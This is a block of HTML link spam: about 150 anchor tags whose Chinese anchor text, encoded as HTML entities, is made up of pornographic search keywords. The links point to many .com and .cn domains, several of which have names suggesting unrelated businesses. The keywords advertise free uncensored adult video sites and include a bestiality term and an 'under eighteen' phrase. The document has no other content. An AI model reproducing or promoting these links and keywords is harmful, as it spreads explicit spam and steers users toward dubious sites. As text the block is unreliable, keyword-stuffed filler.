<a href="http://diyifb.com" target="_blank">99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x770B;&#x56FD;&#x4EA7;&#x556A;&#x89C6;&#x9891;</a>|
<a href="http://dongganxiaozhan.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://renminhotel.com" target="_blank">&#x65E5;&#x672C;&#x554A;v&#x5929;&#x5802;</a>|
<a href="http://autoline-china.com" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x4EA7;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yhyjrz.com" target="_blank">&#x6210;&#x5E74;&#x7F8E;&#x5973;&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x5927;&#x514D;&#x8D39;&#x5168;&#x770B;</a>|
<a href="http://bxccc.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;VA&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E1D;&#x74DC;&#x5F71;&#x9662;</a>|
<a href="http://sd3t.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;v</a>|
<a href="http://jtrhdz.com" target="_blank">&#x5728;&#x7EBF;&#x7535;&#x5F71;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://sglddp.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;A&#x533A;&#x5728;&#x7EBF;&#x89C2;</a>|
<a href="http://cxcjq.com" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x6F2B;&#x753B;</a>|
<a href="http://shangdedk.com" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fengyaju.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ptzbzx.com" target="_blank">&#x5317;&#x5C9B;&#x73B2;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jszyzgw.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x672C;&#x4E8C;&#x672C;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x514D;&#x8D39;&#x9AD8;&#x6E05;</a>|
<a href="http://dhsinograin.com" target="_blank">&#x5A77;&#x5A77;&#x56DB;&#x623F;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x5728;&#x7EBF;</a>|
<a href="http://gold10.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://mingshijiaoyu.com" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://294343.com" target="_blank">&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x5361;2&#x5361;&#x4E09;&#x5361;&#x56DB;&#x4E71;&#x7801;</a>|
<a href="http://xinhejy.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://jdcqw.cn" target="_blank">&#x7537;&#x5973;&#x5403;&#x5976;&#x505A;&#x7230;&#x731B;&#x70C8;&#x7D27;&#x89C6;&#x9891;</a>|
<a href="http://gengushu.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CFB;&#x5217;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://feiyusheji.com" target="_blank">91&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8F6F;&#x4EF6;</a>|
<a href="http://dlhxkj.cn" target="_blank">&#x7537;&#x5973;&#x731B;&#x70C8;xx00&#x514D;&#x8D39;&#x89C6;&#x9891;&#x8BD5;&#x770B;</a>|
<a href="http://wowriting.com" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;app</a>|
<a href="http://ywcnit.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://wanfanglanchong.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://htdgjmy.com" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x9EC4;&#x8272;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x65E0;&#x9A6C;&#x8D5B;&#x514B;</a>|
<a href="http://zftdc.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x516D;</a>|
<a href="http://bjglt.com" target="_blank">&#x597D;&#x540A;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://colourart.cn" target="_blank">&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;a&#x2174;&#x7535;&#x5F71;
&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x7247;&#x5728;&#x7EBF;
&#x6B27;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mgocc.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://70c.com.cn" target="_blank">&#x5929;&#x7F8E;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lrsx.cn" target="_blank">&#x65E5;&#x672C;japanese&#x4E30;&#x6EE1;&#x9AD8;&#x6E05;&#x6210;&#x4EBA;&#x89C6;</a>|
<a href="http://xdjdwxzx.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x52A0;&#x52D2;&#x6BD4;av&#x5728;&#x7EBF;</a>|
<a href="http://xdbst.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://xmxwdzkj.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://szhaoli.cn" target="_blank">&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://axd-group.com" target="_blank">&#x4E2D;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;3&#x5361;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://syhaohan.com" target="_blank">99re&#x8FD9;&#x91CC;&#x6709;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://stsbh.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://mgdlwy.com" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x8272;&#x7EFC;&#x5408;&#x4FFA;&#x4E5F;&#x53BB;</a>|
<a href="http://meilanzhu.com" target="_blank">&#x6210;&#x5E74;&#x770B;&#x7247;&#x6C38;&#x8FDC;&#x514D;&#x8D39;</a>|
<a href="http://zuodanbaok.com" target="_blank">&#x6BCF;&#x65E5;&#x66F4;&#x65B0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yanmouwm.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hccgame.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E45;&#x4E45;</a>|
<a href="http://taotaoroom.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://0551999.com" target="_blank">&#x6027;&#x591C;&#x5F71;&#x9662;&#x723D;&#x9EC4;a&#x723D;&#x5728;&#x7EBF;&#x770B;&#x9999;&#x8549;</a>|
<a href="http://buyforman.com" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qiuhanedu.com" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://guohuai114.com" target="_blank">&#x6DF1;&#x591C;&#x798F;&#x5229;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://manke88.com" target="_blank">&#x4E9A;&#x6D32;&#x516D;&#x6708;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x7EFC;&#x5408;</a>|
<a href="http://hg18883.com" target="_blank">&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x81EA;&#x62CD;</a>|
<a href="http://xbpylqq.cn" target="_blank">&#x4E94;&#x5341;&#x8DEF;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jidicg.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lnchucai.com" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shinemoon.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E09;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fgfsj.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;</a>|
<a href="http://carallnewa.com" target="_blank">&#x8001;&#x719F;&#x5973;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hccgame.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://jzjyzs.com" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x5C41;&#x80A1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x533A;</a>|
<a href="http://ym869.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6700;&#x65B0;</a>|
<a href="http://4y4y.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x65E0;&#x906E;&#x6321;&#x5438;&#x4E73;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://feiyusheji.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E00;&#x9875;&#x4E9A;&#x6D32;</a>|
<a href="http://nkcljj.com" target="_blank">&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;5566</a>|
<a href="http://overflow-tech.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x7535;&#x5F71;</a>|
<a href="http://gljkh.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hengqiujinshu.com" target="_blank">&#x4EBA;&#x4E0E;&#x52A8;&#x4EBA;&#x7269;xxxx&#x6BDB;&#x7247;&#x4EBA;&#x4E0E;&#x72CD;</a>|
<a href="http://qicaihonglian.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a&#x2174;</a>|
<a href="http://hseic.com" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://fffz6.com" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E9A;&#x6D32;</a>|
<a href="http://603766.cn" target="_blank">&#x4E45;&#x4E45;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x4E13;&#x533A;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;</a>|
<a href="http://fuzhuhoutai.com" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x4E9A;&#x6D32;</a>|
<a href="http://autoline-china.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x9875;&#x5728;&#x7EBF;</a>|
<a href="http://nbpsrq.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x7B2C;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://ejdo.cn" target="_blank">&#x6B63;&#x5728;&#x64AD;&#x653E;&#x719F;&#x5987;&#x7FA4;&#x8001;&#x719F;&#x5987;456</a>|
<a href="http://txbtjs.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yuchitu.com" target="_blank">&#x9AD8;&#x6E05; &#x4E9A;&#x6D32; &#x4E00;&#x533A; &#x4E8C;&#x533A; &#x5728;&#x7EBF;</a>|
<a href="http://sxjs55.com" target="_blank">&#x8272;&#x59BA;&#x59BA;av&#x723D;&#x723D;&#x5F71;&#x9662;</a>|
<a href="http://damaihc.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x5728;&#x7EBF;</a>|
<a href="http://mbadaixie.com" target="_blank">&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;888&#x871C;&#x82BD;</a>|
<a href="http://jfk360.com" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5077;&#x5077;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;AV&#x4F0A;&#x4EBA;&#x871C;&#x6843;</a>|
<a href="http://szckzs.cn" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x5C41;&#x80A1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x533A;</a>|
<a href="http://jrzmqjd.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://3456hh.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;1&#x533A;&#x4FFA;&#x53BB;&#x4E86;</a>|
<a href="http://rsxbtm.com" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shogoo.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sffkj8.com" target="_blank">&#x4E45;&#x9738;tv&#x9AD8;&#x7AEF;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ebet1365.com" target="_blank">&#x5348;&#x591C;&#x5BC2;&#x5BDE;&#x89C6;&#x9891;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://qiyoutech.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x65E0;&#x906E;&#x6321;&#x5438;&#x4E73;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://myjuyuan.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://clorisfloral.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://letudd.com" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://tfrgcj.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x56DB;&#x5C04;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yanrongyangzhi.com" target="_blank">av&#x9C81;&#x4E1D;&#x4E00;&#x533A;&#x9C81;&#x4E1D;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ehvk.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://carallnewa.com" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;AV&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;</a>|
<a href="http://494ee.com" target="_blank">&#x66F0;&#x6279;&#x5168;&#x8FC7;&#x7A0B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x8F6F;&#x4EF6;</a>|
<a href="http://zr777.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://777799.vip" target="_blank">&#x9EBB;&#x8C46;&#x4E13;&#x5A92;&#x4F53;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hdpgbyq.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://selidev.com" target="_blank">&#x65E5;&#x672C;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x7406;&#x8BBA;&#x7247;a&#x7EA7;app&#x53D1;&#x5E03;</a>|
<a href="http://chuangsheng56.com" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x7CBE;&#x54C1;</a>|
<a href="http://night-space.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x6DF1;&#x591C;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://sqrenai.com" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shandongxinyijia.com" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x4E0D;&#x5361;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kwgsbs.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://njzc025.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x8272;AV&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://lychenxing.cn" target="_blank">&#x4E45;&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x4E13;&#x533A;A&#x7247;</a>|
<a href="http://dcqikan.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6252;&#x5F00;&#x817F;&#x505A;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://494ee.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;av&#x5267;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://3456hh.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jhcpdz.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;</a>|
<a href="http://cdinlove.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4EBA;&#x4EBA;&#x7F51;</a>|
<a href="http://chumenba.com" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x4E2D;&#x6587;&#x7535;&#x5F71;</a>|
<a href="http://lilianenglish.com" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://twhtjz.com" target="_blank">&#x591C;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://591xuexi.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x56FD;&#x4EA7;</a>|
<a href="http://bingxisuancn.com" target="_blank">&#x4E9A;&#x6D32;&#x4E30;&#x6EE1;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;v</a>|
<a href="http://dbcxz1.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://stsidea.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x89C6;&#x9891;9</a>|
<a href="http://sxxzxx.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhonghuajiajiao.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://cs-orient.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x4E3B;&#x64AD;&#x5728;&#x7EBF;</a>|
<a href="http://tjsihui.com" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E00;&#x7EA7;</a>|
<a href="http://zuimjh.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;&#x5728;&#x7EBF;</a>|
<a href="http://masblzs.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6252;&#x5F00;&#x817F;&#x505A;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://hysmy.com" target="_blank">&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://tuofa886.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x6781;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bingxisuancn.com" target="_blank">99re&#x8FD9;&#x91CC;&#x6709;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://changupzone.com" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://lascarf.cn" target="_blank">&#x4E00;&#x672C;&#x5927;&#x9053;&#x65E0;&#x7801;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5F71;&#x89C6;_</a>|
<a href="http://ghtrain.com" target="_blank">&#x6D53;&#x6BDB;&#x8001;&#x592A;&#x4EA4;&#x6B27;&#x7F8E;&#x8001;&#x5987;&#x70ED;&#x7231;&#x4E71;</a>|
<a href="http://hangzhou121.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9999;&#x8549;&#x4E8B;</a>|
<a href="http://kezukego.com" target="_blank">&#x6210;&#x5E74;&#x5927;&#x7247;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ztanyue.com" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x75AF;&#x72C2;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://hushiwaf.com" target="_blank">&#x9AD8;&#x6E05;&#x65E0;&#x7801;&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://wnetworks.cn" target="_blank">AV&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://guzhi100.com" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://xiangjueye88.com" target="_blank">&#x70ED;&#x70ED;&#x6DA9;&#x70ED;&#x70ED;&#x72E0;&#x72E0;&#x8272;&#x9999;&#x8549;&#x7EFC;&#x5408;</a>|
<a href="http://csmnls.com" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x7684;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://shenzhen-ems.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://irmchina.com" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jszyzgw.com" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;</a>|
<a href="http://zise66.com" target="_blank">&#x65B0;&#x7247;&#x901F;&#x9012;&#x6700;&#x65B0;&#x5408;&#x96C6;&#x798F;&#x5229;&#x4E00;&#x533A;</a>|
<a href="http://interplas.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fjyouya.com" target="_blank">&#x672A;&#x6EE1;&#x5341;&#x516B;18&#x7981;&#x6B62;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
